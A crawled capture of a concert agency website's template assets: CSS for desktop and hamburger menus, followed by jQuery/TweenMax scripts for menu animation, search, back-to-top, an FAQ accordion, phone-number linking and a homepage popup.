    display: block;
    padding: 25px 0;
  }
}
@media (min-width: 1200px) {
  .mainmenu {
    padding: 35px 0;
  }
}
@media (min-width: 1400px) {
  .mainmenu ul.mod-menu > li {
    margin: 0 15px;
  }
  .mainmenu ul li a,
  .mainmenu ul li .nav-header {
    font-size: 14px;
  }
}

/* mainmenu dropdown submenu - activate on hover */
.mainmenu .nav-item {
  position: relative;
}
.mainmenu .submenu ul li a,
.mainmenu .submenu ul li .nav-header {
  color: #000;
}
.mainmenu .submenu ul li a:hover,
.mainmenu .submenu ul li a:focus,
.mainmenu .submenu ul li .nav-header:hover,
.mainmenu .submenu ul li .nav-header:focus {
  color: #ebd3af;
}
.mainmenu .submenu {
  position: absolute;
  z-index: 5;
  min-width: 200px;
  opacity: 0;
  visibility: hidden;
  background: #fff;
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -2%, 0);
  -moz-transform: translate3d(0, -2%, 0);
  -o-transform: translate3d(0, -2%, 0);
  -ms-transform: translate3d(0, -2%, 0);
  transform: translate3d(0, -2%, 0);
  -webkit-transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
  -moz-transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
  -o-transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
  transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
}
.mainmenu ul li.parent:hover > a + .submenu,
.mainmenu ul li.parent:hover > .nav-header + .submenu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.mainmenu .parent .submenu .parent .submenu {
  min-width: 200px;
  left: 102%;
  top: 0;
}
.mainmenu .parent .submenu .parent .submenu .mod-menu__sub {
  padding: 20px 30px;
}
.submenu.with-content {
  display: flex;
  flex-direction: row-reverse;
  min-width: 720px;
  left: -100px;
}
.mainmenu .nav-item:nth-child(4) .submenu.with-content,
.mainmenu .nav-item:nth-child(5) .submenu.with-content,
.mainmenu .nav-item:nth-child(6) .submenu.with-content {
  left: auto;
  right: 0;
}
.submenu.with-content .submenu-content {
  width: 42%;
  background: #1e4181;
  color: #fff;
  padding: 40px;
  -webkit-border-radius: 0 10px 10px 0;
  -moz-border-radius: 0 10px 10px 0;
  border-radius: 0 10px 10px 0;
}
.submenu.with-content .submenu-content h4 {
  color: #fff;
}
.submenu.with-content .submenu-content .dropdown-text {
  font-size: 14px;
  margin-bottom: 20px;
}
.submenu.with-content .submenu-content .dropdown-image {
  text-align: left;
}
.submenu.with-content > .mod-menu__sub {
  width: 58%;
}

/* mainmenu - Arrows for Dropdown submenus */
.mainmenu ul li a .fas,
.mainmenu ul li .nav-header .fas {
  margin-left: 8px;
  -webkit-transition: transform 0.2s ease-in-out;
  -moz-transition: transform 0.2s ease-in-out;
  -o-transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
}
.mainmenu ul li.parent.level1:hover > a .fas,
.mainmenu ul li.parent.level1:focus > a .fas {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.mainmenu ul li.parent:hover > a .fas,
.mainmenu ul li.parent:focus > a .fas,
.mainmenu ul li.parent:hover > .nav-header .fas,
.mainmenu ul li.parent:focus > .nav-header .fas {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

/* HAMBURGER MENU */

/* Hamburger button - to show hamburger menu */
.hamburger-container {
  position: relative;
  z-index: 2008;
  background: #fff;
  width: 60px;
  display: flex;
  height: 60px;
  border-radius: 100%;
  align-items: center;
  justify-content: center;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}
.hamburger,
.hamburger-box {
  width: 36px;
  height: 40px;
}
.hamburger {
  outline: none;
  padding: 0;
  display: block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}
.hamburger-box {
  position: relative;
  /* position: absolute;
  top: 0;
  right: 10px; */
  display: inline-block;
  vertical-align: top;
}
.hamburger-inner {
  display: block;
  top: 50%;
  left: 0;
  -webkit-transition: all 0.5s ease-in;
  -moz-transition: all 0.5s ease-in;
  -o-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
}
.hamburger-inner,
.hamburger-inner:before,
.hamburger-inner:after {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 34px;
  height: 2.5px;
  background-color: #000;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
.hamburger-inner:before,
.hamburger-inner:after {
  width: 28px;
}
.event-page .hamburger-inner,
.event-page .hamburger-inner:before,
.event-page .hamburger-inner:after,
.com_tags.view-tag .hamburger-inner,
.com_tags.view-tag .hamburger-inner:before,
.com_tags.view-tag .hamburger-inner:after {
  background-color: #000;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner:before,
.hamburger.is-active .hamburger-inner:after {
  background-color: #000;
}
.hamburger.is-active .hamburger-inner:before,
.hamburger.is-active .hamburger-inner:after {
  width: 32px;
}
.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block;
}
.hamburger-inner::before {
  top: -7px;
}
.hamburger-inner::after {
  bottom: -7px;
}
.hamburger.is-active .hamburger-inner:after {
  opacity: 1;
}
.hamburger.is-active .hamburger-inner {
  margin-top: -1.5px;
}
@media (min-width: 992px) {
  .hamburger-container {
    display: none;
  }
}

/*
   * Squeeze animation for Hamburger button
*/
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.075s 0.12s ease,
    transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.075s ease,
    transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Hamburger-menu open */
#hamburger-menu {
  position: fixed;
  top: 0;
  right: -100%;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.9);
  z-index: 200 !important;
  overflow-y: scroll;
  /*overflow-y: auto;*/
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.hamburger-menu {
  padding: 100px 26px 20px;
}
.hambi-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.hambi-menu li .parent-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.hambi-menu li a,
.hambi-menu li .nav-header {
  font-size: 20px;
  line-height: 1;
  font-weight: 900;
  color: #fff;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.hambi-menu li a:hover,
.hambi-menu li a:focus {
  color: rgba(256, 256, 256, 0.5);
}
.hambi-menu li.active > a,
.hambi-menu li.active span > .nav-header {
  color: rgba(256, 256, 256, 0.5);
}
.hambi-menu li .chevron {
  font-size: 20px;
  width: 20px;
  height: 20px;
  cursor: pointer;
  color: #fff;
}
.hambi-menu li .chevron:hover,
.hambi-menu li .chevron:focus {
  color: rgba(256, 256, 256, 0.5);
}

/* Hamburger menu - dropdowns */
.hambi-menu .dropdown-menu {
  position: static;
  padding: 0;
  margin: 0;
  background: none;
  border: 0 none;
  opacity: 1;
  visibility: visible;
}
.hambi-menu .dropdown-menu li {
  position: relative;
  margin: 15px 0;
  padding-left: 20px;
}
.hambi-menu .dropdown-menu li:before {
  position: absolute;
  left: 0;
  content: "-";
  color: #fff;
}
.hambi-menu .dropdown-menu li a, .dropdown-menu .parent-item span {
    font-size: 16px;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
    padding: 0;
    white-space: normal;
}
.hambi-menu .dropdown-menu li > a {
  padding-right: 40px;
}
.hambi-menu .dropdown.subopen > .parent-item .chevron {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* Mobile topbar links */
.mobile-topbar {
  padding: 0 26px 30px 30px;
}
.mobile-topbar .mod--topbar {
}
.mobile-topbar a {
  color: #fff;
}
.mobile-topbar a:hover,
.mobile-topbar a:focus {
  color: rgba(256, 256, 256, 0.5);
}
.mobile-topbar .phone-number {
  display: none;
}
.mobile-topbar .top-links {
  display: block;
}
.mobile-topbar .top-menu {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 10px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-topbar .top-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mobile-topbar .top-menu ul li {
  position: relative;
  margin: 15px 0;
  padding-left: 20px;
}
.mobile-topbar .top-menu ul li:before {
  position: absolute;
  left: 0;
  content: "-";
  color: #fff;
}
.mobile-topbar .top-menu ul li a {
  font-weight: bold;
}
.mobile-topbar .mod--topbar .icons-container {
  margin-top: 20px;
}
.mobile-topbar .mod--topbar .icons-container a {
  margin-right: 5px;
}
.mobile-topbar .mod--topbar .icons-container .fab {
  font-size: 26px;
}

/* Menu overlay styles - when Hamburger menu is open */
.body-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 120%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.menu-overlay-open .body-overlay {
  opacity: 1;
  visibility: visible;
}
.menu-overlay-open,
.menu-overlay-open body,
.menu-overlay-open .animsition {
  overflow: hidden;
  height: 100%;
}
#hamburger-menu::-webkit-scrollbar {
  background: none;
  width: 8px;
}
#hamburger-menu::-webkit-scrollbar-track {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#hamburger-menu::-webkit-scrollbar-thumb {
  background: rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
@media (min-width: 1200px) {
  .menu-overlay-open {
    padding-right: 15px;
  }
}
@media (orientation: portrait) {
}
@media (orientation: landscape) {
}
@media (max-width: 991px) {
  .header-main .nav {
    flex-direction: column;
    gap: 20px;
  }
  .hamburger-menu .mod-menu .nav-item a {
    font-size: 24px;
    font-weight: 800;
    font-style: italic;
    color: #fff;
    text-transform: uppercase;
  }
  .hamburger-menu .mod-menu .nav-item a:hover {
    color: #ebd3af;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://kuv.hr/templates/koncertniuredvz/js/template.js?ver=1.0.3b
body_size: 1533
content:
//* Tweenmax Menu transition *//
var p = new TimelineMax({
  paused: !0,
  reversed: !0,
});

p
  .add(
    TweenMax.to("#hamburger-menu", 0.01, {
      right: "0%",
    })
  )
  .add(
    TweenMax.staggerTo(".contact-area", 0.1, {
      opacity: 1,
      left: "50px",
    })
  ),
  runMenuAnimate();

function runMenuAnimate() {
  jQuery("#main-hamburger, .body-overlay")
    .unbind("click")
    .bind("click", function (e) {
      e.preventDefault();

      if (jQuery("#main-hamburger").hasClass("is-active")) {
        jQuery("#hamburger-menu").stop(true).animate({
          scrollTop: 0,
        });
      }

      jQuery("#main-hamburger").toggleClass("is-active"),
        p.reversed() ? p.play() : p.reverse();

      jQuery("html").toggleClass("menu-overlay-open");
    });
}

/* menu overlay dropdown on click */
jQuery("body").on("click", "#hamburger-menu .chevron", function (e) {
  e.preventDefault();
  jQuery(this).mousedown(function (e) {
    e.preventDefault();
  });
  //jQuery(this).parent().stop().toggleClass('subopen');
  jQuery(this).closest(".parent").stop().toggleClass("subopen");
  jQuery(this).parent().nextAll(".dropdown-menu").stop().slideToggle();
});

/* Search fullscreen toglle on/off
 * Topbar click on "search" link */
jQuery("body").on("click", "#search-screen-activate", function (e) {
  e.preventDefault();
  jQuery(".search-fullscreen").addClass("is-open");
});
jQuery("body").on("click", ".search-fullscreen button.close", function () {
  jQuery(".search-fullscreen").removeClass("is-open");
});

//* Home-intro-slider click on nav bars - scrolls to top *//
jQuery("body").on(
  "click",
  "#home-intro-slider .slick-dots button",
  function () {
    jQuery("html,body").animate({
      scrollTop: jQuery("#home-intro-slider").offset().top - 20,
    });
  }
);

//* Videos library - filter buttons - change active *//
jQuery("body").on("click", ".video-filters button", function () {
  jQuery(".video-filters button").removeClass("active");
  jQuery(this).addClass("active");
});

// back to Top
jQuery(window).scroll(function () {
  jQuery(".logo-container img").toggleClass(
    "scrolled",
    jQuery(window).scrollTop() > 0
  );
  jQuery("#back-to-top").toggleClass(
    "reveal",
    jQuery(window).scrollTop() > 100
  );
  if (
    jQuery(window).scrollTop() + jQuery(window).height() >
    jQuery(document).height() - 50
  ) {
    jQuery("#back-to-top").addClass("reachBottom");
  } else {
    jQuery("#back-to-top").removeClass("reachBottom");
  }
});
jQuery("#back-to-top").click(function () {
  if (jQuery(this).hasClass("reveal")) {
    jQuery("html, body").stop(true).animate({
      scrollTop: 0,
    });
  }
});

// toggle mobile class if window <992px
jQuery(window).on("load", function () {
  if (window.matchMedia("(max-width:991px)").matches) {
    jQuery("html").addClass("mobile");
  } else {
    jQuery("html").removeClass("mobile");
  }
});
jQuery(window).on("resize", function () {
  if (window.matchMedia("(max-width:991px)").matches) {
    jQuery("html").addClass("mobile");
  } else {
    jQuery("html").removeClass("mobile");
  }
});

// FAQ accordion (FAQ categoy page faq.php AND Main content page default.php)
(function ($) {
  $(".faq-widget .faq-item .question").click(function () {
    $(this).parent().siblings(".expanded").find(".answer").slideUp();
    $(this).parent().siblings(".expanded").removeClass("expanded");
    $(this).parent().stop().toggleClass("expanded");
    $(this).parent().find(".answer").stop().slideToggle();
    return false;
  });
})(jQuery);

// Convert Phone number string (not in an anchor) into clickable phone number (a href="tel:")
var xpr = document.evaluate(
  "descendant-or-self::text()[not(parent::A) and string-length(normalize-space(self::text())) >= 12]",
  document.body,
  null,
  XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE,
  null
);
for (var i = 0, len = xpr.snapshotLength; i < len; ++i) {
  var txt = xpr.snapshotItem(i);
  // Splits with grouping to preserve the text split on
  var numbers = txt.data.split(/([(]?\d{3}[)]?[(\s)?.-]\d{3}[\s.-]\d{4})/);
  // split will return at least three items on a hit, prefix, split match, and suffix
  if (numbers.length >= 3) {
    var parent = txt.parentNode; // Save parent before replacing child
    // Insert new elements before existing element; first element is just
    // text before first phone number
    parent.insertBefore(document.createTextNode(numbers[0]), txt);

    // Now explicitly create pairs of anchors and following text nodes
    for (var j = 1; j < numbers.length; j += 2) {
      // Operate in pairs; odd index is phone number, even is
      // text following that phone number
      var anc = document.createElement("a");
      anc.href = "tel:+1" + numbers[j].replace(/\D+/g, "");
      anc.textContent = numbers[j];
      parent.insertBefore(anc, txt);
      parent.insertBefore(document.createTextNode(numbers[j + 1]), txt);
    }
    // Remove original text node now that we've inserted all the
    // replacement elements and don't need it for positioning anymore
    parent.removeChild(txt);

    parent.normalize(); // Normalize whitespace after rebuilding
  }
}

/* POP UP KUV */
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    document.getElementById("homepage-popup").style.display = "block";
  }, 5000);

  document
    .querySelector("#homepage-popup .popup-close")
    .addEventListener("click", function () {
      document.getElementById("homepage-popup").style.display = "none";
    });

  document
    .querySelector("#homepage-popup .popup-overlay")
    .addEventListener("click", function () {
      document.getElementById("homepage-popup").style.display = "none";
    });
});
